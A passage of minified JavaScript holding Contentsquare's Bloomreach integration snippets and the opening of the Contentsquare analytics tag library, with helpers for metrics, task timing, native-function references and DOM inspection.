(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Bloomreach - CDP","M":"CDP_BR_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const r=e.replace("@contentsquare/integration-","");o=r+"-"+t;let a="-contentsquare";c=new RegExp(a+"$").test(r),i=r.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(a="-cap",c=new RegExp(a+"$").test(r),i=r.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-bloomreach-cdp-contentsquare","version":"2.3.2","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,r=o.snippetVersion;e(function(){const o=t.Q,a=t.M;var u,s;function l(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=a+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}u=o,s=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const d=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),w=d?d.trim():"bre.segments.cdp_segments",f=[];function g(){setTimeout(function(){e(function(){const e=function(e,n){const t=(n=(n=n.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split(".");for(let n=0,o=t.length;n<o;++n){const o=t[n];if(!(o in e))return;e=e[o]}return e}(window,w);if(e){const t=Object.keys(e);if(n=t,Array.isArray(n))for(let n=0;n<t.length;n++){const o=t[n],i=e[t[n]];o&&i&&-1===f.indexOf(o+"~~~"+i)&&(f.push(o+"~~~"+i),l(o,i))}}var n},c)},500)}var p;p=function(){!function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const r=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],r,e)};r()}}(w,g)},window._uxa=window._uxa||[],window._uxa.push(["afterPageView",function(e){p()}])},c)})();
/* integration-bloomreach 3.3.1 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Bloomreach - AB Testing","M":"AB_BR_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const r=e.replace("@contentsquare/integration-","");o=r+"-"+t;let a="-contentsquare";c=new RegExp(a+"$").test(r),i=r.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(a="-cap",c=new RegExp(a+"$").test(r),i=r.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-bloomreach-contentsquare","version":"3.3.1","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,r=o.snippetVersion;e(function(){const o=t.Q,a=t.M;var u,s;function l(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=a+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}u=o,s=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const d=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),w=d?d.trim():"bre.segments.ab_segments",f=[];function g(){setTimeout(function(){e(function(){const e=function(e,n){const t=(n=(n=n.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split(".");for(let n=0,o=t.length;n<o;++n){const o=t[n];if(!(o in e))return;e=e[o]}return e}(window,w);if(e){const t=Object.keys(e);if(n=t,Array.isArray(n))for(let n=0;n<t.length;n++){const o=t[n],i=e[t[n]];o&&i&&-1===f.indexOf(o+"~~~"+i)&&(f.push(o+"~~~"+i),l(o,i))}}var n},c)},500)}var p;p=function(){!function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const r=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],r,e)};r()}}(w,g)},window._uxa=window._uxa||[],window._uxa.push(["afterPageView",function(e){p()}])},c)})();
(()=>{var cu=Object.defineProperty;var lu=(s,r,t)=>r in s?cu(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Ee=(s,r,t)=>lu(s,typeof r!="symbol"?r+"":r,t);var de={};de.d=(s,r)=>{for(var t in r)de.o(r,t)&&!de.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};de.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();de.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);de.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var so={};de.r(so);de.d(so,{getRequestParameters:()=>vp});function Rs(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var lt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function qt(s){return tt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function _s(s){return s===parseInt(s,10)}function q(s){return tt(s)&&(typeof s=="string"||s instanceof csString)}function fr(s){return typeof s=="boolean"}function fi(s){return typeof s=="object"}function tt(s){return typeof s!="undefined"}function Ut(s){return tt(s)&&s!==null}function dc(s){return typeof s=="object"&&s!==null}function hu(s,r,t){return _s(s)&&s>=r&&s<=t}function bn(s){for(let r in s)return!1;return!0}function is(s){return typeof s=="function"}function Rr(s){return s instanceof Element}function Pe(s){return s instanceof Error}function Cr(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var zr={[lt.debug]:0,[lt.warn]:1,[lt.implementation]:1,[lt.error]:2,[lt.critical]:3},nt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function uu(s){nt=s}var x=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return rs(n,o.bind(this))(...c)}}};function rs(s,r){return function(...t){try{let e=r.apply(this,t);return tt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>nt.error(Pe(i)?i:new Error(i),s)):e}catch(e){try{nt.error(Pe(e)?e:new Error(e),s)}catch{}}}}function st(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var wi=typeof window=="undefined";function du(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof de.g!="undefined"?de.g:typeof process!="undefined"?process:Function("return this")()}var it=du();function io(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Xo(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function fc(s){let r=it.atob(s);return io(r)}function Rn(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ko(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){nt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?fc(e[1]):io(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var pc=typeof performance!="undefined"&&!!performance.now,Jo=pc?()=>performance.now():()=>csDate.now(),fu=(()=>{var s,r;return pc?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),ro=34164e6,M={now(){return Math.round(Jo()+fu)},elapsed(){return Jo()}};function Qo(){return Math.floor(M.now()/1e3)}function gc(){return typeof it.Promise=="function"}function pu(){var s;return typeof crypto!="undefined"&&is((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Zo(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Bt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function Ai(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var gu=Number.MAX_SAFE_INTEGER||9007199254740991,ws={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=gu){return Math.floor(Math.random()*s)}};function pr(s,r){let t,e,i,n,o,c=null,l=d=>{let p=M.elapsed();if(!d&&c!==null){let m=r-(p-c);if(m>=1){i=it.csSetTimeout(l,m);return}}let y=p-n;i=null,c=null,n=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,n){c=M.elapsed();return}return n=M.elapsed(),i=it.csSetTimeout(l,r),o};return h.flushPending=()=>{i&&(it.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,n=null,i&&(it.csClearTimeout(i),i=null)},h}var Zt=(()=>{class s{static setGlobalService(t){s.globalService=t}static JE(t){this.QE.test(t)||nt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ZE.test(t)&&nt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.JE(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(n),this.reset(),n.length>0}}return s.globalService=null,s.QE=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ZE=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,st([x()],s.prototype,"flush",null),s})(),Et=(()=>{class s extends Zt{constructor(t,e=100){super(t),this.sv=e,this.values={},e&&(this.debouncedFlush=pr(()=>this.flush(),this.sv))}count(t,e=1){Zt.globalService&&(this.values[t]||Zt.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Qi=(()=>{class s extends Zt{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),Zi=(()=>{class s extends Zt{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,l,h,d;if(!Zt.globalService)return;this.values[`${t}.count`]||Zt.validateParameterName(t);let p=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(n=(h=this.values)[d=`${t}.total`])!==null&&n!==void 0||(h[d]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=p("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=p("total")/p("count")}}return s})(),mu=(()=>{class s extends Zt{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Zt.globalService&&(this.values[e]||Zt.validateParameterName(e),(i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),yu=(()=>{class s extends Zt{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.aa=0,this.He=null,this.ca=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.aa+=t,this.He||this.iv())}iv(){this.He=window.csSetInterval(()=>{csArray.prototype.push.call(this.ca,this.aa),this.aa=0,this.ca.length>=this.uf.iterations&&this.He&&csClearInterval(this.He)},this.uf.interval)}flush(t){return this.He&&(csClearInterval(this.He),this.He=null),csArray.prototype.forEach.call(this.ca,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ca=[],this.aa=0,super.flush(t)}}return s})(),H={counters:{commandsFromIntegrations:new Et("commands-from-integrations"),commandsFromCSTC:new Et("commands-from-cstc"),commandsFromIframe:new Et("commands-from-iframe"),commandApplied:new Et("command-applied"),commandError:new Et("command-error"),commandMisuse:new Et("command-misuse"),CSTCSnippetUsed:new Et("cstc-snippet-used"),redactedPII:new Et("redacted-pii"),pageAnonymisation:new Et("page-anonymisation"),patchedNativeFunctions:new Et("patched-native-functions"),pureWindowState:new Et("pure-window-state"),sensitiveElements:new Et("sensitive-elements"),cspErrors:new Et("csp-errors"),networkRequests:new Et("network-requests"),webVitalsErrors:new Et("web-vitals-errors"),trackedFeatures:new Et("tracked-features"),longTasks:new Qi("long-tasks"),errors:new Et("errors"),methodPerformance:new Zi("perf"),transferSize:new Qi("transfer-size",["max","average"]),downloadTime:new Qi("download-time",["average"]),blockingTime:new Qi("blocking-time"),inpContribution:new Zi("inp-contribution"),tasks:new Zi("tasks"),availableFeatures:new mu("available-features"),dom:new Zi("dom",["total"]),mutations:new yu("mutations"),requestTimeouts:new Et("request-timeouts")},setService(s){Zt.setGlobalService(s)}},Ti=(()=>{class s{constructor(){this.ha=0}get length(){return this.ha}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ha++,this._n?this._n=this._n[1]=[t,void 0]:this._n=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ha--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this._n=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ha=0,this.Zs=this._n=void 0}}return s})(),Cn=0,no=s=>{Cn++,csQueueMicrotask(()=>Cs(()=>{try{s()}finally{Cn--}},[fe.MicroTask,"queueMicrotask"]))},gr=new Ti,mr=new Ti;function kt(s,r="high"){gr.isEmpty&&mr.isEmpty&&mc(Eu),r==="high"?mr.push(ta(s)):gr.push(ta(s))}function mc(s,r=10){r===0?no(s):csQueueMicrotask(()=>mc(s,r-1))}function Eu(){for(;!mr.isEmpty;)mr.pop()();for(;!gr.isEmpty;)gr.pop()()}async function yc(s=1){for(let r=0;r<s;r++)await new Promise(t=>kt(t))}function ta(s){return function(){try{s.apply(window,arguments)}catch(r){nt.critical(r)}}}var lr="null",Xe=null,Ec=[],vu=()=>{var s;return wi||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!wi&&vu()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Xe=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{In({type:"UXA_EVENT",event:s.detail})}),Xe.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===lr)return;lr=s.data.sessionId,csArray.prototype.forEach.call(Ec,r=>r()),Xe==null||Xe.postMessage({type:"CONNECTED",sessionId:lr})}}));function Su(s){wi||(lr!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Ec,s)))}function In(s){Xe==null||Xe.postMessage(s)}function pi(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Ie(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function _u(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function vc(s,r){let t=[];return _u(s,r,e=>csArray.prototype.push.call(t,e)),t}function X(s,r){if(wu(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function wu(s){return s.length>=0}function bi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function oo(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function yr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Au(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function ea(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ns(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Tu(s){return csArray.isArray(s)&&s.length>0}var Ri=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ve=(()=>{class s extends Ri{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var sa=(()=>{class s extends Ri{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Se=(()=>{class s extends Ri{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=M.elapsed();t(),this.count++;let i=M.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=M.elapsed();return()=>{this.count++;let e=M.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),bu=(()=>{class s extends Ri{constructor(){super("INP","Value: {value}")}getData(){return{value:ft.tasks.eventListener.max}}}return s})(),ft={general:{category:"General",nbEvents:new ve("Nb of Events"),pendingTasks:new ve("Pending Tasks"),pendingEvents:new ve("Pending Tasks"),nbOfMutationObservers:new sa("Nb of Mutation Observers"),inp:new bu},mutations:{category:"Mutations",initialDOM:new Se("Initial DOM"),pendingMutations:new ve("Nb of Mutations scheduled"),serializedMutations:new Se("Serialized Mutations"),count:new ve("Mutation Count"),elementMutationObserved:new sa("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Se("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ve("Nb of Hidden Elements "),nbElements:new ve("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ve("Tasks"),errors:new ve("Errors"),timer:new Se("Timers"),microtask:new Se("Microtasks"),mutationObserver:new Se("MutationObserver"),monkeyPatch:new Se("MonkeyPatch"),eventListener:new Se("EventListener"),intersectionObserver:new Se("Intersection")}};function Ru(){let s=null;Su(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(ft),n=>ft[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof Ri));In({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Cs(()=>{let n=vc(Ie(e,o=>Ie(o,c=>c.getData())),o=>o);In({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fe.Timer,"performance-counter-interval"])},1e3))})}var fe=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Ht=null,Cu=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Cs(s,r,t=null){if(Ht&&r[0]!==fe.MicroTask)return s();t&&(Ht=t),Ht||(Ht={type:r[0],elapsed:0},ft.tasks.tasks.increase());try{Ht.elapsed+=Iu(s)}catch(e){ft.tasks.errors.increase(),nt.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{Cn<=0&&(ft.tasks[Ht.type].elapsed(Ht.elapsed),Ht.elapsed>50&&(H.counters.longTasks.push(Ht.elapsed),H.counters.blockingTime.push(Ht.elapsed-50)),H.counters.tasks.add(r[0],Ht.elapsed),csArray.prototype.includes.call(Cu,r[1])&&H.counters.inpContribution.add(r[1],Ht.elapsed),Ht=null)}}function Iu(s){let r=M.elapsed();return s(),M.elapsed()-r}var Gr,Pu="cs-native-frame";var Be={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Sc(s,r){let t=Rs(window,s);return function(e,i){return t(()=>Cs(e,[r,s]),i)}}window.csSetTimeout=Sc("setTimeout",fe.Timer);window.csSetInterval=Sc("setInterval",fe.Timer);window.csQueueMicrotask=(Gr=Rs(window,"queueMicrotask"))!==null&&Gr!==void 0?Gr:setTimeout;window.csClearTimeout=Rs(window,"clearTimeout");window.csClearInterval=Rs(window,"clearInterval");window.csFileReader=Rs(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function Ou(){let s=document.createElement("iframe");s.id=Pu,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function Nu(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function Mu(s,r,t){let e=Nu(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function _c(s){var r,t;Object.keys(Be.constructors).forEach(i=>{window[Be.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),xu(s);let e=s.MutationObserver;("Prototype"in window||ku())&&(e=(t=(r=Rs(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=ia(window.IntersectionObserver,fe.IntersectionObserver),window.csMutationObserver=ia(e,fe.MutationObserver),Ls("csNode",Be.nodeProperties,s.Node.prototype,"get"),Ls("csElement",Be.elementProperties,s.Element.prototype,"get"),Ls("csElement",Be.elementPropertiesValues,s.Element.prototype,"value",!1),Ls("csHTMLImageElement",Be.imageProperties,s.HTMLImageElement.prototype,"set"),Ls("csEvent",Be.eventProperties,s.Event.prototype,"get"),Ls("csNavigator",Be.navigatorProperties,s.navigator,"value")}function Ls(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=Mu(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function ao(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function Du(){try{let s=Ou();return s?(window.CSPureWindow=s,_c(window.CSPureWindow),!0):!1}catch(s){return ao("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!Du())try{_c(it)}catch(s){ao("Critical",`failed to copy references from window: ${s.message}`)}function ku(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function xu(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function ia(s,r){try{let t=function(e,i){return new s((o,c)=>{Cs(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return ao("Warning",`failed to extends ${s.name}`),s}}var _t=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}r.stringReplaceAll=i;function n(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}r.truncate=n}(s||(s={})),s})();function Pn(s){return _t.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function Lu(s){let r=s.getAttribute("id");return r&&_t.escapeInvalidCharacters(r)}function ht(s){return csNodenodeType.apply(s)===1}function Er(s){return csNodenodeType.apply(s)===3}function Vu(s){return csNodenodeType.apply(s)===8}function wc(s){return ht(s)&&s.localName==="link"}function Uu(s){return ht(s)&&s.localName==="source"}function Ac(s){return ht(s)&&s.localName==="a"}function co(s){return wc(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ju(s){return ht(s)&&s.localName==="img"}function Ci(s){return ht(s)&&s.localName==="style"}function Ir(s){return ht(s)&&s.localName==="input"}function Pr(s){return ht(s)&&s.localName==="textarea"}function Ii(s){return ht(s)&&s.localName==="script"}function Hu(s){return 